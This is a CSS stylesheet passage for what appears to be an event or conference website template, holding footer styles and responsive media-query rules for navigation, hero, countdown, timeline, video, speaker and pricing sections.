/* FOOTER */
/*--------------------*/


#mu-footer {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-footer-area{
	display: inline;
	float: left;
	padding: 30px 0;
	text-align: center;
	width: 100%;
}

.mu-footer-top {
	display: inline;
	float: left;
	width: 100%;
}

.mu-social-media {
	display: inline;
	float: left;
	padding: 10px 0;
	width: 100%;
}

.mu-social-media a {
	border: 1px solid #19191a;
	border-radius: 50px;
	color: #19191a;
	display: inline-block;
	font-size: 12px;
	margin-right: 10px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease-in-out 0s;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 15px;
}

.mu-footer-bottom {
	display: inline;
	float: left;
	width: 100%;
}

.mu-copy-right {
	margin-bottom: 0;
}

.mu-copy-right a {
	font-weight: 600;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}



/*--------------------*/
/* RESPONSIVE STYLE */
/*--------------------*/

@media (max-width: 1199px) {

	.mu-register-content {
		padding: 0 150px;
	}

	.mu-video-iframe-area {
		padding: 16% 0;
	}

	.mu-video-close-btn {
		top: 5%;
		right: 5%;
		margin-top: 0;
	}

	.mu-apps-screenshot-slider .slick-prev {
		left: -25px;
	}

	.mu-apps-screenshot-slider .slick-next {
		right: -25px;
	}

		
}

@media (max-width: 991px) {	

	.mu-primary-btn {
		font-size: 14px;
		padding: 12px 22px;
	}

	.mu-navbar .mu-menu {
		margin-top: 5px;
	}

	.mu-navbar .mu-menu li a {
		font-size: 15px;
		padding: 10px 6px;
	}

	.mu-hero-featured-content h1 {
		font-size: 35px;
	}

	.mu-hero-featured-content h2 {
		font-size: 18px;
	}

	.mu-event-date-line {
		font-size: 14px;
	}

	.mu-event-counter-block {
		height: 130px;
		width: 130px;
		font-size: 16px;
		margin: 0 10px;
	}

	.mu-event-counter-block span {
		font-size: 30px;
		padding-top: 32px;
		line-height: 32px;
	}

	.mu-event-timeline ul li {
		margin-left: 15%;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event {
		left: 50px;
		text-align: left;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event::before {
		right: auto;
		left: -16px;
		border-width: 8px 16px 8px 0;
		border-color: transparent #fff transparent transparent;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event img {
		float: left;
		margin-right: 15px;
		margin-left: 0;
	}

	.mu-video-iframe-area {
		padding: 16% 5%;
	}

	.mu-video-iframe-area iframe {
		width: 100%;
	}

	.mu-title-area {
		padding: 0 50px;
	}

	.mu-faq-content {
		padding: 0;
	}

	.mu-contact-right {
		margin-top: 50px;
	}

	.mu-menu-btn {
		right: 5%;
	}

	.mu-speakers-slider .slick-next {
		right: 0;
	}

	.mu-speakers-slider .slick-prev {
		left: 0;
	}

	.mu-speakers-slider .slick-next,
	.mu-speakers-slider .slick-prev {
		width: 40px;
		height: 40px;
	}

	.mu-speakers-slider .slick-prev::before, 
	.mu-speakers-slider .slick-next::before {
		font-size: 18px;
	}

	.mu-single-speakers-info h3 {
		font-size: 18px;
	}

	.mu-pricing-conten {
		padding: 0 5%;
	}

	.mu-single-price {
		margin-bottom: 30px;
	}


		
}

@media (max-width: 767px) {

	.mu-logo img {
		width: 150px;
	}

	
	.mu-navbar .navbar-toggle .icon-bar {
		background-color: #fff;
	}

	.mu-navbar .mu-menu {
		padding: 0 15px;
	}

	.mu-video-close-btn {
		font-size: 16px;
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

		
		
}


@media (max-width: 640px){
	
	.mu-event-counter-block {
		height: 100px;
		width: 100px;
		font-size: 15px;
	}

	.mu-event-counter-block span {
		font-size: 22px;
		padding-top: 22px;
		line-height: 25px;
	}

	.mu-title-area {
		padding: 0;
	}

	.mu-video-iframe-area {
		padding: 5% 5%;
	}

	.mu-video-iframe-area iframe {
		width: 100%;
		height: 100%;
	}

	.mu-register-content {
		padding: 0 100px;
	}

	.mu-contact-content {
		padding: 0 10%;
	}
				

}


@media (max-width: 480px) {

	body {
		font-size: 14px;
	}

	.mu-logo {
		margin-bottom: 10px;
		font-size: 30px;
	}

	.mu-hero-featured-area {
		padding: 60px 0 60px;
	}

	.mu-hero-featured-content {
		margin-top: 20px;
	}

	.mu-hero-featured-content h1 {
		font-size: 25px;
	}

	.mu-hero-featured-content h2 {
		font-size: 14px;
	}

	.mu-event-date-line {
		font-size: 12px;
	}

	.mu-event-counter-area {
		margin-top: 20px;
	}
	
	.mu-event-counter-block span {
		font-size: 18px;
		padding-top: 16px;
		line-height: 20px;
	}

	.mu-event-counter-block {
		height: 75px;
		width: 75px;
		font-size: 12px;
		margin: 0 5px;
	}
	
	.mu-video-close-btn {
		top: 2%;
		right: 5%;
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

	.mu-menu-close-btn {
		right: 5%;
		top: 30px;
	}

	.mu-video-area {
		padding: 100px 0;
	}

	.mu-video-iframe-area {
		padding: 10% 5%;
	}

	.mu-video-iframe-area iframe {
		height: 250px;
	}

	h2 {
		font-size: 28px;
	}

	h3 {
		font-size: 24px;
	}

	h4 {
		font-size: 20px;
	}

	.mu-schedule-content {
		margin-top: 30px;
	}
	
	.mu-schedule-menu li {
		margin-bottom: 15px;
	}

	.mu-schedule-menu li a {
		font-size: 15px;
	}

	.mu-event-timeline ul li {
		margin-left: 5%;
	}

	.mu-event-timeline ul li .mu-single-event,
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event,
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 350px;
	}

	.mu-event-timeline ul li .mu-single-event h3 {
		margin-bottom: 5px;
		font-size: 14px;
	}

	.mu-venue-address h4 {
		font-size: 16px;
	}

	.mu-register-content,
	.mu-contact-content {
		padding: 0 5%;
	}

	.mu-faq-content .panel-title {
		font-size: 14px;
	}
					
	
}


@media (max-width: 360px) {

	.mu-logo img {
		width: 120px;
	}

	.mu-hero-featured-area {
		padding: 30px 0 30px;
	}

	.mu-event-counter-block {
		height: 56px;
		width: 56px;
		font-size: 10px;
	}

	.mu-event-counter-block span {
		font-size: 16px;
		padding-top: 10px;
		line-height: 16px;
	}

	.mu-video-area {
		padding: 50px 0;
	}

	.mu-video-iframe-area {
		padding: 15% 5%;
	}

	.mu-video-play-btn, .mu-video-close-btn {
		font-size: 18px;
		width: 50px;
		height: 50px;
		line-height: 46px;
		margin-top: 50px;
	}

	h2 {
		font-size: 25px;
	}

	.mu-event-timeline ul li .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 280px;
	}
}



@media (max-width: 320px) {

	.mu-video-iframe-area {
		padding: 30% 5%;
	}

	.mu-event-timeline ul li .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 250px;
	}

	h2 {
		font-size: 22px;
	}
	
	
	
}
</file>
